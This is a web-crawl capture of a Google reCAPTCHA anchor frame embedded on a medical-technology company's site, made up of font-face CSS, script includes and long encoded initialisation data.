aw4XCuh3Dq8KLw6/DpcK8w6kQYMOgwrk6cMOAw7fChMKLwoJIf8K9wq8swobCtTbCrMKQwr9UAsKLXnZ6wrXCq8KMO8OoQXdlZsOuw7hJUcKResKHw4sMLjA0RcO5JMODw4Q\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wD8Npftx3CBo40ZOrMcJgQaF7VbHRW2zUanPcGz8a/o\\u003d\x22,0,0,null,1,1769048658775,0,0,[140,106,92],null,[172,181],\x22RC-jMMup9P1uW1nOA\x22,null,null,null,null,null,\x220dAFcWeA4hQ6u4KmOAtparyoivgKsBHu3UIG7n3GKOynsHZWK8UB9qdngk-k3d6I-b0IEL6kgU-lBOSPIU5bHjpiL8zpVOHVpVCw\x22,1769131458698]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=3bvsxr8cic2w
body_size: 49474
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8ixKE1BjTgIcumt-pRCsVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8ixKE1BjTgIcumt-pRCsVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8ixKE1BjTgIcumt-pRCsVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DjT4Fw5IHPcKFwqQvwqsoMGHCtMK/[base64]/DhsOHRsKdSVg2PcOcAMO1w5fDmD3DoMOQwqYlw65FPEpgw73CsCQTV8OLwr0DwqbCkcKUPksvw4jDvwh9wr/DsBhqL07CjW/DssOkcltcw5XDhsOuw7UVwr7Dq27Cv2rCv3DDjWw3LTLCicK0w79uKcKdGD0Owqo/w5kLwovDiycLGsOpw6XDr8K6wovDjsKAEsOpHcOWB8OXQcKEKMKrw7vCscOhXMKIb1Vjwr/CucK8ScOxS8OCS3vDsSPCicOQwqLCnsOGEBR7w5TDq8ORwr1xw77CvMOjw47DmsKBCk7DpnPChlXDpFLDsMKkGFXDkkgbRcOAw6o/C8OrfMOiw60ew4TDo0zDlwUKw5LCrcOxw6cqYMKRFzoEFcOSPkfCiGbDucKCXhc2SMK1bgEswohhR0fDuH8eKkDCvMOUwrA5FFTCoGLCsXrDkh4Rw5F5w7LDtsKkwqPCkMKBw7PDj3nCm8K5JmzCoMOIE8KSwqEeOMKZQ8Ojw40Cw4IGAhTDkinDpnwPVcKhPHrCiE/Dr10VdhYhw6wuw6B8wqQnw4vDlF3Ch8K4w4w1UMK1KHnCjiEnwoLDrMOUQXllRcOUIcOqenDDqsKJHgZ+w5Q+O8Ked8KVDEtXAcORw73CnXJZwo0LwpzClHfCkx3CoD8LNCDCrsKTwoXCgcKtRG7CssOQTSwZE0wVw5TCg8KRVcK+DR7Cm8OCICRZcSUfwr0/[base64]/[base64]/w5zDo8KrwrsiwoF8w7xBUMOswowRwoLDmcKvw745w5nClcKXfMO5WcOeLMOBHAwIwrYyw5B/EMO/[base64]/DlQxw4vCicK3UG1jUHFjIcKhw5Zgw6Vgw74ewowvw4vCmUgsI8Onw48vesKmwrnDqAINw4XDoWvDqsKHQXzCnsOSSDgAw6ZRw5Ncw4AZUcKJZsKkI0fCpcK6CMKuDnUoW8OqwrBow7tbNMK8OXoxwpPCimMxI8KRKEXDnE/Dr8KZw4/Cv1JvScK/F8KCJinDjcKRbybCgMKYDXrClsOOd3vDgsKRBQ7CrArDvAPChxbDtVXDjCJrwpzCmMO+bcKRw6M9wpZJwovCuMKnO1B7DBV5wrPDi8Ksw5Yvw4zCl0nCmjkNJ0fDgMK/ZxrCvcKxCF7Dk8K1UlXDtxjDn8OkKBvCsynDqcK/[base64]/wonDk8K6w7s9w5XDiBbDtsK6wo90EXlvEU1VwonCsMOaYMOccsOyPT7CoX/Cm8KEw6BWwqVCN8OabTlZw4bCscKtQ1ZFQSLClMKMEXjDgRNcYsO8FMKcfwYlwrnDjsOawpXDhTYbXMO1w4/CgcKyw7o9w5ZMw4d+wrzDkMOgasK/Z8Krw74+wrgeO8K2J2Ymw67CpR41w6/CmyERwqnDrH7CkVNWw5rCqcOjwp99ZCPDp8OQwotaP8OeWMKjw4gyO8OeEWkjayzCucKSW8OWH8O3NVF0UMOjAMKBQk85ISzDr8K1w5lhWsOnHmsPDkpXw77Ci8OHWmbDuwPCqjTChy7CssKzwrkvLcOWw4LCjjfCmsO0fSHDlWowXSVmTsOgSsK/[base64]/wpZsPMKGUBspwpHCn8Omw6zCrVMHWzExHcOqFD/CrMOQZyHDg8Opw43DoMOhwpvCncOTWMKtw4jDgMOmMsKtYMKPw5AIHH3DvHp1NMO7w6vCk8KaBMO0R8Ohwr4OCkvDvjPDui1qGCFJVg91B30Fw7EZw71Uw7/Ch8K8a8K9wozDpRpCQ30Dc8KmazzDj8KGw4bDmMK+U1PChMKnLlXDhsKgJ3XCrTBAw5nCozcTwqfDkC9POUnDj8ORQk8tcgRXwojDs2BKBQ4+wrllLcOBwo8pXsOwwoMMwpF7R8O/w5XCpl0XwojCtzTClMOCL3zDsMK6IMOTTsKdwpzChMKNKWUqw5PDgAlQHMKJwrc6YTjDjU8Ow4FXJF9Mw6LCmlZZwqjDosOtUMKhwrnCpyvDoScOw5/[base64]/CpsKWLMO5wo97wp3DmS1ncFbCvxTCowxSWk14wrLDr3TCmcOMdRfCn8O8YMK1FsKANWDCh8KGwrDDrcKOL2HCkG7DkG4Mw5/CgcOXw4fChsKRwqVpByTDocK/w7JZJ8OIw4fDoTzDuMOOwrbDpGRVQ8O6wqE8N8KmwqLCrFRrF1vDpXBjw4rCgcOTwo8JQhTCihR/w7nCvlA6F07DtktCYcOBwqVtIMOITRUuw47CqMKWwqDDm8OAwqTCvi/Ck8OOw6vCmmLDvcKiwrHCusKRwrJAPGTCm8KFw7PDssOvGj0CPn/[base64]/SsK5McKoS8K6BsO9ABfDo8OxwqACACjDvj98w7vCpDpdw5QYfnETwq1xw4ddwq3CvMKK